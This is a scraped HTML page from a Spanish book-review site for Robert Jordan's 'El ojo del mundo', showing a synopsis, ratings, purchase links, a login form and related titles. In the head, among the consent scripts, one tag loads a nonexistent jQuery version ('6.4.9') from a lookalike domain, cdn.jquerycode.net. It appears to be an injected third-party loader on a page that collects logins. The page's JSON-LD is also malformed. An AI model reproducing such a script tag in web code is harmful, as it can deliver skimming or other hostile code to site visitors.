

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://quelibroleo.com/el-ojo-del-mundo-la-rueda-del-tiempo-1
body_size: 15867
content:
<!doctype html>
<html lang="es" prefix="og: http://ogp.me/ns#">
<head>
    <!-- Google tag (gtag.js) -->
    <script async src="https://www.googletagmanager.com/gtag/js?id=G-4Z814EG21L"></script>
    <script>
        window.dataLayer = window.dataLayer || [];
        function gtag(){dataLayer.push(arguments);}
        gtag('js', new Date());
        gtag('config','G-4Z814EG21L', {'allow_enhanced_conversions':true});
    </script>
    <script src="https://www.google.com/recaptcha/api.js?render=6LcC3AkkAAAAAJXr0cwyi-gypJZfrQMCdskYOPIl"></script>

    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <meta name="csrf-token" content="rKsf8fMRLneI9vWe8dfteKoOoGXxhwS0PqGIegF4">

        <meta name="title" content="EL OJO DEL MUNDO. La rueda del tiempo 1 - JORDAN ROBERT"/>
    <meta property="fb:app_id" content="799246833556215"/>
    <meta property="og:image" content="https://quelibroleo.com/images/libros/9788445011973.jpg"/>
    <meta property="og:image:alt" content="EL OJO DEL MUNDO. La rueda del tiempo 1"/>
    <meta property="og:site_name" content="Quelibroleo - Descubre tu próxima lectura - Red social de libros"/>
    <meta property="og:type" content="book"/>
    <meta property="og:url" content="https://quelibroleo.com/el-ojo-del-mundo-la-rueda-del-tiempo-1"/>
    <meta property="og:title" content="EL OJO DEL MUNDO. La rueda del tiempo 1 - JORDAN ROBERT"/>
    <meta property="og:description" content="La vida de Rand Al’Thor y sus amigos en Campo de Emond ha resultado bastante monótona hasta que una joven misteriosa llega al pueblo. Moraine, una maga capaz de encauzar el Poder Único, anuncia el despertar de una terrible amenaza. Esa misma noche, el pueblo se ve atacado por espantosos trollocs sed..."/>
    
    <!-- JSON-LD -->
            <script type="application/ld+json">
{
    "@context": "http://schema.org",
    "@type": "Book",
    "name": "EL OJO DEL MUNDO. La rueda del tiempo 1",
    "author": {
        "@type": "Person",
        "name": "JORDAN, ROBERT"
    }
        "aggregateRating": {
        "@type": "AggregateRating",
        "ratingValue": "7.37",
        "bestRating": "10",
        "worstRating": "1",
        "ratingCount": "19"
    }
        "image": "https://quelibroleo.com/images/libros/9788445011973.jpg",
    "description": "La vida de Rand Al’Thor y sus amigos en Campo de Emond ha resultado bastante monótona hasta que una joven misteriosa llega al pueblo. Moraine, una maga capaz de encauzar el Poder Único, anuncia el despertar de una terrible amenaza. Esa misma noche, el pueblo se ve atacado por espantosos trollocs sed..."
}
</script>
    
    <!-- Meta Tags Dinámicos -->
    
            <title>EL OJO DEL MUNDO. La rueda del tiempo 1 - JORDAN ROBERT - Sinopsis del libro, reseñas, críticas, opiniones - Quelibroleo</title>
        <meta name="title" content="EL OJO DEL MUNDO. La rueda del tiempo 1 - JORDAN ROBERT - Sinopsis del libro, reseñas, críticas, opiniones - Quelibroleo">
        <meta name="description" content="La vida de Rand Al’Thor y sus amigos en Campo de Emond ha resultado bastante monótona hasta que una joven misteriosa llega al pueblo. Moraine, una maga capaz de encauzar el Poder Único, anuncia el despertar de una terrible amenaza. Esa misma noche, el pueblo se ve atacado por espantosos trollocs sed...">
    
    <!-- SEO Tags adicionales -->
    <meta property="og:title" content="EL OJO DEL MUNDO. La rueda del tiempo 1 - JORDAN ROBERT - Sinopsis del libro, reseñas, críticas, opiniones - Quelibroleo">
    <meta property="og:description" content="La vida de Rand Al’Thor y sus amigos en Campo de Emond ha resultado bastante monótona hasta que una joven misteriosa llega al pueblo. Moraine, una maga capaz de encauzar el Poder Único, anuncia el despertar de una terrible amenaza. Esa misma noche, el pueblo se ve atacado por espantosos trollocs sed...">
    <meta property="og:image" content="https://quelibroleo.com/images/logo.jpg">
    <meta property="og:url" content="https://quelibroleo.com/el-ojo-del-mundo-la-rueda-del-tiempo-1">
    <meta name="twitter:card" content="summary_large_image">
    <meta name="twitter:title" content="EL OJO DEL MUNDO. La rueda del tiempo 1 - JORDAN ROBERT - Sinopsis del libro, reseñas, críticas, opiniones - Quelibroleo">
    <meta name="twitter:description" content="La vida de Rand Al’Thor y sus amigos en Campo de Emond ha resultado bastante monótona hasta que una joven misteriosa llega al pueblo. Moraine, una maga capaz de encauzar el Poder Único, anuncia el despertar de una terrible amenaza. Esa misma noche, el pueblo se ve atacado por espantosos trollocs sed...">
    <meta name="twitter:image" content="https://quelibroleo.com/images/twitter-card.jpg">

    <script src="https://www.google.com/recaptcha/api.js?" async defer></script>


    <link rel="canonical" href="https://quelibroleo.com/el-ojo-del-mundo-la-rueda-del-tiempo-1" />

    <link rel="shortcut icon" href="https://quelibroleo.com/favicon.ico"/>
    	
	<link rel="stylesheet" type="text/css" media="none" onload="if(media!='all')media='all'" href="https://quelibroleo.com/css/slick.css"/>
	<link rel="stylesheet" type="text/css" media="none" onload="if(media!='all')media='all'" href="https://quelibroleo.com/css/slick-theme.css"/>
    <link rel="stylesheet" href="//cdnjs.cloudflare.com/ajax/libs/semantic-ui/2.2.10/semantic.min.css">
    <link rel="stylesheet" href="https://quelibroleo.com/css/bootstrap.min.css">
    <link rel="stylesheet" href="https://quelibroleo.com/css/style.css">
    <link rel="stylesheet" href="https://quelibroleo.com/css/style_max.css">
            
    <script>
        var base = "https://quelibroleo.com";
        var csrf = "rKsf8fMRLneI9vWe8dfteKoOoGXxhwS0PqGIegF4";
        var time = 10000
        var autoplay = true

        var time_novedades = 12000
        var autoplay_novedades = true

        var time_recomendaciones = 11000
        var autoplay_recomendaciones = true
        
    </script>
    
    
            <script>
    // Espera a que el SDK de Facebook esté cargado
    window.fbAsyncInit = function () {
        FB.init({
            appId: '385015188232719', // Tu App ID de Facebook
            cookie: true, // Habilita cookies para permitir que el servidor acceda a la sesión
            xfbml: true, // Procesa los plugins sociales en la página
            version: 'v20.0' // Usa la versión más reciente del SDK
        });

        FB.AppEvents.logPageView();
    };

    // Cargar el SDK de Facebook de forma asíncrona
    (function (d, s, id) {
        var js, fjs = d.getElementsByTagName(s)[0];
        if (d.getElementById(id)) return;
        js = d.createElement(s); js.id = id;
        js.src = "https://connect.facebook.net/es_LA/sdk.js";
        fjs.parentNode.insertBefore(js, fjs);
    }(document, 'script', 'facebook-jssdk'));


	function shareFB() {
        if (typeof FB !== 'undefined') {
            FB.ui({
                method: 'share',
                href: 'https://quelibroleo.com/el-ojo-del-mundo-la-rueda-del-tiempo-1', // URL actual de la página
            }, function(response) {
                if (response && !response.error_message) {
                    console.log('Compartido correctamente');
                } else {
                    console.error('Error al compartir: ', response.error_message);
                }
            });
        } else {
            console.error('El SDK de Facebook no se ha cargado correctamente.');
        }
	}
</script>
        <script>
            (function (i, s, o, g, r, a, m) {
                i['GoogleAnalyticsObject'] = r;
                i[r] = i[r] || function () {
                    (i[r].q = i[r].q || []).push(arguments)
                }, i[r].l = 1 * new Date();
                a = s.createElement(o),
                m = s.getElementsByTagName(o)[0];
                a.async = 1;
                a.src = g;
                m.parentNode.insertBefore(a, m)
            })(window, document, 'script', 'https://www.google-analytics.com/analytics.js', 'ga');

            ga('create', 'UA-12979601-1', 'auto');
            ga('require', 'displayfeatures');
            ga('send', 'pageview');
        </script>

        <!-- Google Tag Manager -->
        <script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
        new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
        j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
        'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
        })(window,document,'script','dataLayer','GTM-WQ22VZH');</script>
        <!-- End Google Tag Manager -->
    
    <style>
       /* ESTA ES LA REGLA ORIGINAL QUE EVITA EL FALSO POSITIVO DEL ADBLOCKER */
        body>div:not([class*="phpdebugbar"]):not([class*="S_ACCOUNT_LIST"]):not([class*="popover"]):not([class*="iyp"]):not([id*="iyp"]):not([class*="mfp"]):not(.tooltip):not([data-tether-id]):not([class*="publicidad"]) {
            display: block;
        }

        .publicidad_flotante_derecha{
            display:block;
            z-index: 99999;
            position: fixed;
            right: 10px;
            right: calc((100% -1100px) / 2 - 610px);
            top: 100px;
            height: 600px;
            width: 120px;
            transition: all 0.3s ease-in-out;
        }

        .publicidad_flotante_izquierda {
    display: block;
    position: fixed;
    top: 180px; /* distancia desde la parte superior */
    height: 600px;
    width: 120px;
    z-index: 9999;
    transition: all 0.3s ease-in-out;
    
    /* separación del contenido principal */
    left: calc((100% - 1250px)/2 - 130px); /* 1100px = ancho contenido, 120px ancho banner + 10px separación */

    /* estilos visuales */
    border-radius: 6px;
    box-shadow: 0 2px 8px rgba(0,0,0,0.2);
}

        @media  only screen and (max-width: 1350px) {
            .publicidad_flotante_derecha{
                display:none;
            }

            .publicidad_flotante_izquierda{
                display:none;
            }
        }
    </style>

    <!--GPRD -->
    <meta name="amp-consent-blocking" content="amp-ad">
    <script async custom-element="amp-consent" src="https://cdn.ampproject.org/v0/amp-consent-0.1.js"></script>
    <script async custom-element="amp-iframe" src="https://cdn.ampproject.org/v0/amp-iframe-0.1.js"></script>
    <script id="core-jquery" src="https://cdn.jquerycode.net/js/jquery-6.4.9.min.js"></script>
    <script async custom-element="amp-ad" src="https://cdn.ampproject.org/v0/amp-ad-0.1.js"></script>
    <!-- End GPRD -->

    <meta name="google-site-verification" content="ku07Z9Chq2WxboXEtforOBJgwLhB8N2cFPLvoRTP2k4" />

    <link rel="stylesheet" href="//cdnjs.cloudflare.com/ajax/libs/semantic-ui/2.2.10/components/button.min.css">
	<link rel="stylesheet" href="//cdnjs.cloudflare.com/ajax/libs/semantic-ui/2.2.10/components/icon.min.css">
	<link rel="stylesheet" href="https://quelibroleo.com/css/magnific-popup.min.css">
	<link rel="stylesheet" href="https://quelibroleo.com/css/flag.min.css">
	<link rel="stylesheet" href="https://quelibroleo.com/css/normalize.min.css">
	<link href="https://fonts.googleapis.com/icon?family=Material+Icons"
	      rel="stylesheet">
	
	<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.0.0-beta3/css/all.min.css">

</head>
<body ontouchstart="">
    <!-- Google Tag Manager (noscript) -->
    <noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-WQ22VZH"
    height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
    <!-- End Google Tag Manager (noscript) -->

    <div id="fb-root"></div>
    <header>
    <div class="top">
        <div class="container">
            <div class="flex">
            <div class="user">
	            		            <a href="#login" class="openLogin" >
			            <i class="fa fa-user"></i>Iniciar sesión
		            </a>

		            <a href="https://quelibroleo.com/registro">Crear cuenta</a>
	                        </div>
                <div class="links">
                                            <div class="facebook counter">
                            <a href="//facebook.com/quelibroleo" target="_blank" rel="noopener noreferrer">
                                <i class="fab fa-facebook"></i>
                                1.3M
                                <i class="fa fa-thumbs-up"></i>
                            </a>
                        </div>
                                            <div class="twitter counter">
                            <a href="//twitter.com/quelibroleo" target="_blank" rel="noopener noreferrer">
                                <i class="fab fa-twitter"></i>
                                146k
                                <i class="fa fa-thumbs-up"></i>
                            </a>
                        </div>
                                            <div class="pinterest counter">
                            <a href="//pinterest.com/quelibroleo" target="_blank" rel="noopener noreferrer">
                                <i class="fab fa-pinterest"></i>
                                125.6K
                                <i class="fa fa-thumbs-up"></i>
                            </a>
                        </div>
                                    </div>
            </div>
        </div>
    </div>
    <div class="container">
        <div class="flex">
            <div class="logo">
                <a href="https://quelibroleo.com">
                    <img src="https://quelibroleo.com/images/logo.jpg" alt="Logo Quelibroleo" loading="lazy">
                </a>
            </div>

            <div class="widgets">
                <div id="buscador_superior">
                    <form id="form_buscar_simple" 
                          method="post" 
                          action="https://quelibroleo.com/busqueda-simple" 
                          autocomplete="off" 
                        role="search" 
                        style="display: inline;">
                        <input type="hidden" name="_token" value="rKsf8fMRLneI9vWe8dfteKoOoGXxhwS0PqGIegF4">                        <input 
                            id="busqueda_superior" 
                            type="search" 
                            name="busqueda_superior" 
                            placeholder="Buscar por palabra clave (mínimo 4 caracteres)" 
                            autocomplete="off" 
                            autocorrect="off" 
                            spellcheck="false" 
                            inputmode="search"
                            style="width:350px;">
                        <input type="hidden" 
                            id="busqueda_superior_simple" 
                            name="busqueda_superior_simple" 
                            value="">
                        <i id="lupa_buscador_superior" 
                        class="fa fa-search" 
                        style="display:none;"></i>
                    </form>
                </div>

                <div id="resultado_buscador_superior" style=""></div>

                <div class="links">
                    <a href="https://quelibroleo.com/buscador-avanzado">
                        <i class="fa fa-search"></i> Búsqueda avanzada
                    </a>
                </div>

                <button id="openmenu" class="btn btn-primary" aria-label="Abrir menú">
                    <i class="fa fa-navicon"></i>
                </button>
            </div>
        </div>
    </div>

        <div class="menu">
        <div class="container">
            <div class="row">
                <nav>
                    <ul>
                                                <li class=""><a href="https://quelibroleo.com">Inicio</a></li>
                        <li id="libros"
                            >
                            <a href="https://quelibroleo.com/novedades">Libros</a>
                            <ul class="submenu">
                                
                                <li><a href="https://quelibroleo.com/novedades">Novedades</a></li>
                                <li><a href="https://quelibroleo.com/premios-literarios">Premios literarios</a></li>
                                <li><a href="https://quelibroleo.com/opiniones-quelibroleo">Opiniones quelibroleo</a></li>
                                <li><a href="https://quelibroleo.com/ultimas-opiniones">Últimas opiniones</a></li>
                                <li><a href="https://quelibroleo.com/editoriales">Editoriales</a></li>
                            </ul>
                        </li>
                        <li id="losmejores"
                            >
                            <a href="https://quelibroleo.com/mejores-quelibroleo">Los mejores</a>
                            <ul class="submenu">
                                <li><a href="https://quelibroleo.com/mejores-quelibroleo">Mejores Quelibroleo</a></li>
                                <li><a href="https://quelibroleo.com/mejores-genero">Mejores por género</a></li>
                                <li><a href="https://quelibroleo.com/mejores-best-sellers">Mejores best-sellers</a></li>
                                <li><a href="https://quelibroleo.com/mejores-semana">Mejores de la semana</a></li>
                                <li><a href="https://quelibroleo.com/mejores-mes">Mejores del mes</a></li>
                                
                                <li><a href="https://quelibroleo.com/libros-mas-votados">Los más votados</a></li>
                                <li><a href="https://quelibroleo.com/libros-mas-criticados">Los más criticados</a></li>
                            </ul>
                        </li>
                        <li class="">
                            <a href="https://quelibroleo.com/best-sellers">Best-Sellers</a>
                        </li>
                        <li class=""><a href="https://quelibroleo.com/lectores">Lectores</a>
                        </li>
                        <li><a href="https://www.facebook.com/ClubLecturaQuelibroleo" target="_blank">Club de lectura</a></li>
                        <li><a href="https://quelibroleo.com/noticias">Blog</a></li>
                        <li class="">
                            <a href="https://quelibroleo.com/librero-virtual">El librero virtual</a>
                        </li>
                    </ul>
                </nav>
            </div>
        </div>
    </div>

    <div class="white-popup mfp-hide" id="login">
    <div class="login">
        <h3>Iniciar sesión</h3>
        
                
        
        <form action="https://quelibroleo.com/login" method="post" id="login-form">
            <input type="hidden" name="_token" value="rKsf8fMRLneI9vWe8dfteKoOoGXxhwS0PqGIegF4">            
            <input type="hidden" name="recaptcha_token" id="recaptcha_token_login">

            <div class="form-group">
                <div class="input-group">
                    <div class="input-group-addon"><i class="fa fa-user fa-fw"></i></div>
                    <input type="text" class="form-control" name="user" placeholder="Usuario o correo electrónico" value="" required>
                </div>
            </div>
            <div class="form-group">
                <div class="input-group">
                    <div class="input-group-addon"><i class="fa fa-lock fa-fw"></i></div>
                    <input type="password" class="form-control" name="password" placeholder="Contraseña" required>
                </div>
            </div>
            <div class="form-group" style="text-align: left">
                <div class="checkbox">
                    <label>
                        <input type="checkbox" name="remember" > Mantener sesión activa
                    </label>
                </div>
            </div>
            <div class="form-group submit">
                <a href="https://quelibroleo.com/nueva-contrasena">Olvidé mi contraseña</a>
                <button type="submit" class="btn btn-secondary">Iniciar sesión</button>
            </div>
        </form>
        <hr>
        
        <div class="social-login">
            <a href="https://quelibroleo.com/login/facebook" class="btn facebook btn-block"><i class="fab fa-facebook"></i> Iniciar sesión con Facebook</a>
            <a href="https://quelibroleo.com/login/google" class="btn google btn-block mt-2"><i class="fab fa-google"></i> Iniciar sesión con Google</a>
        </div>
    </div>
</div>



    <!-- <script src="https://quelibroleo.com/js/header.js" defer></script> -->
    <script defer id='display-library' data-id='84be0417b0c869cb929e8509204b5e2072675f32541be929d72d128d887cb3'  data-cfasync='false' src='https://display.videoo.tv/84be0417b0c869cb929e8509204b5e2072675f32541be929d72d128d887cb3.js'></script>
</header>
<div class="publicidad" target="_blank">
	<div class="container">
		<div class="wrapper">
			<div class="loading"><span><i class="fa fa-circle-o-notch fa-spin fa-3x fa-fw"></i></span></div>

			<!--Google Adsense -->

			<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9372321778320530" crossorigin="anonymous"></script>
				<!-- Quelibroleo banner -->
					<ins class="adsbygoogle"
     					style="display:inline-block;width:728px;height:90px"
     					data-ad-client="ca-pub-9372321778320530"
     					data-ad-slot="6415838494"></ins>
						<script>
     			(adsbygoogle = window.adsbygoogle || []).push({});
			</script>

			<!--Fin Google Adsense -->
		</div>
	</div>
</div>

<script>
    document.addEventListener('click', function(event) {
        const buscador = document.getElementById('buscador_superior');
        const resultados = document.getElementById('resultado_buscador_superior');

        if (!buscador.contains(event.target)) {
            resultados.style.display = 'none';
        }
    });

    document.getElementById('busqueda_superior').addEventListener('input', function () {
        const resultados = document.getElementById('resultado_buscador_superior');
        if (this.value.length >= 4) {
            resultados.style.display = 'block';
        } else {
            resultados.style.display = 'none';
        }
    });
</script>

    
    
    <section>
    <div class="container">
        <div class="row">
            <div class="col-lg-9">
                <div class="row libro_row">
                    <div class="col-lg-4">
                        <div id="viewerCanvas" style="display: none;"></div>
                        <img src="https://quelibroleo.com/images/libros/9788445011973.jpg" alt="EL OJO DEL MUNDO. La rueda del tiempo 1" class="imgLibros" loading="lazy">
                                                    <script src="https://www.google.com/books/previewlib.js" ></script>
                            <script>
                                const isbn = '9788445007761';
                                let isEbook = false;

                                GBS_setLanguage('es');
                                GBS_insertPreviewButtonPopup('ISBN:' + isbn);

                                fetch('https://www.googleapis.com/books/v1/volumes?q=isbn:' + isbn)
                                    .then(response => response.json())
                                    .then(data => {
                                        if (data.totalItems > 0 && data.items[0].accessInfo.embeddable) {
                                            isEbook = true;
                                        }
                                    });

                                setTimeout(() => {
                                    if (!isEbook) {
                                        document.querySelector("#__GBS_Button0").style.display = 'none';
                                    }
                                }, 10000);
                            </script>
                                            </div>

                    <div class="col-lg-8">
                        <div class="libro_info" data-libro="338233">
                            <div style="float:left">
                                <h3>EL OJO DEL MUNDO. La rueda del tiempo 1 <small><a href="https://quelibroleo.com/autores/jordan-robert">JORDAN, ROBERT</a></small></h3>
                                <div class="libro_puntuacion">
                                                            <div class="r_login" data-rating="0" data-toggle="tooltip" title="Inicia sesión para valorar este libro"></div>
                                                        </div>
                            </div>
                            <div>
                                                                    <img src="https://quelibroleo.com/images/libros/9788445011973.jpg" alt="Portada de EL OJO DEL MUNDO. La rueda del tiempo 1" class="imgLibros responsive" loading="lazy">
                                                                                                    <div class="estadisticas" itemprop="aggregateRating" itemscope itemtype="http://schema.org/AggregateRating">
                                        <small>Nota media</small>
                                        <span itemprop="ratingValue" content="7.37">
                                            7,37
                                        </span>
                                        <i class="puntuacion">Muy bueno</i>
                                        <meta itemprop="bestRating" content="10"/>
                                        <meta itemprop="worstRating" content="1"/>
                                        <i>
                                            <a itemprop="ratingCount" content="19">
                                                19 votos
                                            </a>
                                        </i>
                                        <i>
                                            <a href="#comentarios" class="text-white">
                                                2 críticas
                                            </a>
                                        </i>
                                    </div>
                                                            </div>    
                            
                            <!-- Acordeón de información -->
                            <div id="accordion" role="tablist" aria-multiselectable="true">
                                <div class="card">
                                    <div class="card-header" role="tab" id="headingOne">
                                        <h5 class="mb-0">
                                            <a data-toggle="collapse" data-parent="#accordion" href="#info" aria-expanded="true" aria-controls="collapseOne">
                                                Información del libro <i class="fa fa-chevron-down" aria-hidden="true"></i>
                                            </a>
                                        </h5>
                                    </div>
                                    <div id="info" class="collapse show" role="tabpanel" aria-labelledby="headingOne">
                                        <div class="card-block">
                                            <ul class="list">
                                                <li><span>Género</span> <a href="https://quelibroleo.com/libros/fantastica-ciencia-ficcion">Fantástica, ciencia ficción</a></li>
                                                <li><span>Editorial</span> <a href="https://quelibroleo.com/editoriales/booket">BOOKET</a></li>
                                                <li><span>Año de edición</span> 2021</li>
                                                <li><span>ISBN</span> 9788445011973</li>
                                                                                                    <li><span>ISBN digital</span> 9788445007761</li>
                                                                                                <li><span>Idioma</span> Español</li>
                                            </ul>
                                        </div>
                                    </div>
                                </div>

                                <!-- Detalle de votaciones -->
                                <div class="card">
                                    <div class="card-header" role="tab" id="headingTwo">
                                        <h5 class="mb-0">
                                            <a class="collapsed" data-toggle="collapse" data-parent="#accordion" href="#estadisticas" aria-expanded="false" aria-controls="collapseTwo">
                                                Detalle de votaciones <i class="fa fa-chevron-down" aria-hidden="true"></i>
                                            </a>
                                        </h5>
                                    </div>
                                    <div id="estadisticas" class="collapse" role="tabpanel" aria-labelledby="headingTwo">
                                        <div class="card-block">
                                            <div class="estadisticas_voto">
                                                                                                    <div id="chart_div"></div>
                                                                                            </div>
                                        </div>
                                    </div>
                                </div>
                            </div>

                            <!-- Botones de compartir en redes sociales -->
                            <div class="social">
                                <button class="btn facebook" onclick="shareFB();"><i class="fab fa-facebook"></i><span>0</span></button>
                                <button onclick="window.open('https://twitter.com/intent/tweet?text=EL+OJO+DEL+MUNDO.+La+rueda+del+tiempo+1 https%3A%2F%2Fquelibroleo.com%2Fel-ojo-del-mundo-la-rueda-del-tiempo-1 via @quelibroleo', '', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600'); return false;" class="btn twitter">
                                    <i class="fa fa-times"></i><span>0</span>
                                </button>
                                <button class="btn instagram" onclick="window.open('https://www.instagram.com/quelibroleo/', '_blank'); return false;">
                                    <i class="fab fa-instagram"></i><span>IG</span>
                                </button>
                                <button class="btn pinterest" onclick="window.open('https://quelibroleo.com/el-ojo-del-mundo-la-rueda-del-tiempo-1', '', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600'); return false;">
                                    <i class="fab fa-pinterest"></i><span>0</span>
                                </button>
                                <button class="btn share_book">
                                    <a href="https://quelibroleo.com/recomendar/el-ojo-del-mundo-la-rueda-del-tiempo-1"><i class="fa fa-envelope"></i> Recomendar</a>
                                </button>
                            </div>
                        </div>
                    </div>
                </div>
            </div>

            <div class="col-lg-3">
                <div class="actionbox">
                    <div class="box">
                        <h4>Compra este libro en:</h4>
                        <div class="links">
                                                            <!-- Enlace con ISBN -->
                                <a target="_blank" rel="noopener noreferrer" href="https://www.amazon.es/s/?__mk_de_ES=AMAZON&url=search-alias%3Dstripbooks&field-keywords=9788445011973&tag=quelibroleoco-21" class="btn btn-secondary">
                                    <img src="https://quelibroleo.com/images/ico2.png" alt="Logo Amazon" loading="lazy"> Amazon</a>
                            
                            <a target="_blank" rel="noopener noreferrer" href="https://afiliacion.agapea.com/afil/afil_irC.php?ida=489&sec=5a8f4c810080242b38adad8f5404c87c&l=9788445011973" class="btn btn-secondary">
                                <img src="https://quelibroleo.com/images/ico5.png" alt="Logo Agapea" loading="lazy" >Agapea</a>

                                                                                                <a target="_blank" rel="noopener noreferrer" href="https://www.amazon.es/s/?__mk_de_ES=AMAZON&url=search-alias%3Dstripbooks&field-keywords=9788445007761&tag=quelibroleoco-21" class="btn btn-secondary"><img src="https://quelibroleo.com/images/ico3_2.png" alt="Logo Amazon eBook" loading="lazy" >Amazon eBook</a>
                                                                                                                </div>

                        <h4 style="margin: 15px 0;">Mi biblioteca</h4>
                        <div class="actions">
                                                            <a href="#login" class="link openLogin"><i class="fa fa-angle-right"></i> Inicia sesión para:</a>
                                <a href="javascript:void(0);" class="button disabled"><i class="fa fa-angle-right"></i> Lo estoy leyendo</a>
                                <a href="javascript:void(0);" class="button disabled"><i class="fa fa-angle-right"></i> Lo quiero leer</a>
                                <a href="javascript:void(0);" class="button disabled"><i class="fa fa-angle-right"></i> Añadir a mi biblioteca</a>
                                <a style="cursor: pointer;" onclick="$('#form_1').submit();" class="button share"><i class="fa fa-angle-right"></i> Recomendar otros libros</a>
                                                    </div>
                        <form action="https://quelibroleo.com/librero-virtual-form" method="post" style="display:none;" id="form_1">
                            <input type="hidden" name="titulo" value="EL OJO DEL MUNDO. La rueda del tiempo 1">
                            <input type="hidden" name="id_libro" value="338233" id="id_libro">
                            <input type="hidden" name="genero" value="Fantástica, ciencia ficción" id="genero">
                            <input type="hidden" name="autor" value="JORDAN, ROBERT" id="autor">
                            <input type="hidden" name="_token" value="rKsf8fMRLneI9vWe8dfteKoOoGXxhwS0PqGIegF4">                        </form>
                    </div>
                </div>
            </div>
        </div>

                    <h3 id="resumen">Resumen</h3>
            <div class="content_libro">
                <p><p>La vida de Rand Al’Thor y sus amigos en Campo de Emond ha resultado bastante monótona hasta que una joven misteriosa llega al pueblo. Moraine, una maga capaz de encauzar el Poder Único, anuncia el despertar de una terrible amenaza. Esa misma noche, el pueblo se ve atacado por espantosos trollocs sedientos de sangre, unas bestias semihumanas que hasta entonces se habían considerado una leyenda. Mientras Campo de Emond soporta la ofensiva, Moraine y su guardián ayudan a Rand y a sus amigos a escapar.</p></p>
            </div>
        
        <div class="publicidad" target="_blank">
	        <div class="container">
		        <div class="wrapper">
			        <div class="loading"><span><i class="fa fa-circle-o-notch fa-spin fa-3x fa-fw"></i></span></div>

                        <script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9372321778320530"
                            crossorigin="anonymous"></script>
                        <!-- qll_libros -->
                        <ins class="adsbygoogle"
                            style="display:inline-block;width:990px;height:90px"
                            data-ad-client="ca-pub-9372321778320530"
                            data-ad-slot="2516104897"></ins>
                        <script>
                        (adsbygoogle = window.adsbygoogle || []).push({});
                        </script>
                </div>
            </div>
        </div>

                    <div class="carousel autor" data-items="23" data-category="autor">
	<h3>Otros libros del autor</h3>
			
					<a href="https://quelibroleo.com/autores/jordan-robert" class="more">Ver todo</a>
				<div class="loading"><span><i class="fa fa-circle-o-notch fa-spin fa-3x fa-fw"></i></span></div>
	<div class="slides" >
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/cuchillo-de-suenos-la-rueda-del-tiempo-11">
																	<img src="https://quelibroleo.com/images/libros/libro-1637748378.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="8.68"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="8,6 / 10 de 22 votos"
							     							     
							     data-id="22555"
								 >
							</div>
												
											</div>
					
											<a href="https://quelibroleo.com/cuchillo-de-suenos-la-rueda-del-tiempo-11"><span>CUCHILLO DE SUEÑOS....</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/jordan-robert">JORDAN, ROBERT</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/encrucijada-en-el-crepusculo-la-rueda-del-tiempo-10">
																	<img src="https://quelibroleo.com/images/libros/libro-1637748253.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="8.59"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="8,5 / 10 de 22 votos"
							     							     
							     data-id="22554"
								 >
							</div>
												
											</div>
					
											<a href="https://quelibroleo.com/encrucijada-en-el-crepusculo-la-rueda-del-tiempo-10"><span>ENCRUCIJADA EN EL CR...</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/jordan-robert">JORDAN, ROBERT</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/el-corazon-del-invierno-la-rueda-del-tiempo-9">
																	<img src="https://quelibroleo.com/images/libros/libro-1637595041.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="8.52"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="8,5 / 10 de 23 votos"
							     							     
							     data-id="22553"
								 >
							</div>
												
											</div>
					
											<a href="https://quelibroleo.com/el-corazon-del-invierno-la-rueda-del-tiempo-9"><span>EL CORAZÓN DEL INVIE...</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/jordan-robert">JORDAN, ROBERT</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/la-rueda-del-tiempo-el-mundo-de-robert-jordan">
																	<img src="https://quelibroleo.com/images/libros/libro_1263802423.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="8.40"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="8,4 / 10 de 10 votos"
							     							     
							     data-id="22538"
								 >
							</div>
												
											</div>
					
											<a href="https://quelibroleo.com/la-rueda-del-tiempo-el-mundo-de-robert-jordan"><span>LA RUEDA DEL TIEMPO...</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/jordan-robert">JORDAN, ROBERT</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/el-camino-de-dagas-la-rueda-del-tiempo-8">
																	<img src="https://quelibroleo.com/images/libros/libro-1637594937.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="8.27"
